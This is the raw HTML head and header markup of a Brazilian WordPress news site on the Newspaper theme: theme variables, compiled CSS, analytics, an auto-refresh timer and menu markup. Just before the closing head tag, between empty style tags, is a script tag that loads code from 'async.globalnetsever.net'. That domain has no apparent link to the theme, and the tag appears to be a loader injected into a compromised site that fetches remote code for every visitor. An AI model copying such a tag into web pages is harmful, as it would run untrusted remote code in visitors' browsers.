var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viuissoaqui.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/viuissoaqui.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#07245e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="7e2c05fb59";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #07245e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #07245e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #07245e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #07245e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #07245e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #07245e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #07245e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #07245e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #07245e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #07245e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #07245e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(7, 36, 94, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #07245e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #07245e;
        background: -moz-linear-gradient(top, #07245e 0%, #07245e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #07245e), color-stop(100%, #07245e));
        background: -webkit-linear-gradient(top, #07245e 0%, #07245e 100%);
        background: -o-linear-gradient(top, #07245e 0%, #07245e 100%);
        background: -ms-linear-gradient(top, #07245e 0%, #07245e 100%);
        background: linear-gradient(to bottom, #07245e 0%, #07245e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07245e', endColorstr='#07245e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #ffffff;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .white-popup-block:after {
        background: #07245e;
        background: -moz-linear-gradient(45deg, #07245e 0%, #07245e 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #07245e), color-stop(100%, #07245e));
        background: -webkit-linear-gradient(45deg, #07245e 0%, #07245e 100%);
        background: linear-gradient(45deg, #07245e 0%, #07245e 100%);
    }
</style>

<!-- Begin Cookie Consent plugin -->
<link href='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<!-- End Cookie Consent plugin -->

<!-- Postpone autorefresh while media is playing-->
<script type="text/javascript">
 function start_timer(){
 return  setInterval("autoRefresh()", 1000 * 60 * 5);
 }
var timer = setInterval("autoRefresh()", 1000 * 60 * 5);
// var timer = null;
//setInterval("autoRefresh()", 1000 * 60 * //);
function autoRefresh(){self.location.reload(true);}

function stop_timer(){
 clearInterval(timer);

 }
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MDGZJ5KSHQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MDGZJ5KSHQ');
</script>
<link rel="icon" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://viuissoaqui.com.br/wp-content/uploads/2022/08/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #07245e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #07245e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #07245e;
                }
                .tdm-btn-style1 {
					background-color: #07245e;
				}
				.tdm-btn-style2:before {
				    border-color: #07245e;
				}
				.tdm-btn-style2 {
				    color: #07245e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #07245e;
                    -moz-box-shadow: 0 2px 16px #07245e;
                    box-shadow: 0 2px 16px #07245e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #07245e;
                    -moz-box-shadow: 0 4px 26px #07245e;
                    box-shadow: 0 4px 26px #07245e;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-83562 single-format-standard etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica global-block-template-1 tdb_template_2691 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-fly-menu-container"><ul id="menu-fly-menu" class="td-mobile-main-menu"><li id="menu-item-45603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45603"><a href="https://viuissoaqui.com.br/">Home</a></li>
<li id="menu-item-45604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45604"><a href="https://viuissoaqui.com.br/brasil/">Brasil</a></li>
<li id="menu-item-45605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45605"><a href="https://viuissoaqui.com.br/distrito-federal/">DF</a></li>
<li id="menu-item-45611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45611"><a href="https://viuissoaqui.com.br/sao-paulo/">SP</a></li>
<li id="menu-item-45608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45608"><a href="https://viuissoaqui.com.br/goias/">GO</a></li>
<li id="menu-item-45612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45612"><a href="https://viuissoaqui.com.br/tag/economia/">Economia</a></li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45613"><a href="https://viuissoaqui.com.br/tag/saude/">Saúde</a></li>
<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45614"><a href="https://viuissoaqui.com.br/tag/politica/">Política</a></li>
<li id="menu-item-45606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45606"><a href="https://viuissoaqui.com.br/entretenimento/">Entretenimento</a></li>
<li id="menu-item-45607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45607"><a href="https://viuissoaqui.com.br/esportes/">Esportes</a></li>
<li id="menu-item-45609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45609"><a href="https://viuissoaqui.com.br/mundo/">Mundo</a></li>
<li id="menu-item-45610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45610"><a href="https://viuissoaqui.com.br/policia/">Polícia</a></li>
<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45615"><a href="https://viuissoaqui.com.br/tag/justica/">Justiça</a></li>
<li id="menu-item-45616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45616"><a href="https://viuissoaqui.com.br/tag/educacao/">Educação</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viuissoaqui.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.09);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#07245e !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
padding-top:10px !important;
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #07245e;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #07245e;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #07245e;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #07245e;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 0px;
					height: 0px;
					line-height:  0px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 0px;
					height: 0px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-bottom:30px !important;
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:0px !important;
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    color: var(--downtown-menu-bg);
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: var(--downtown-menu-bg);
                }.tdi_10 .tdb-logo-text-title{
                    color: var(--downtown-menu-bg);
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-size:19px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
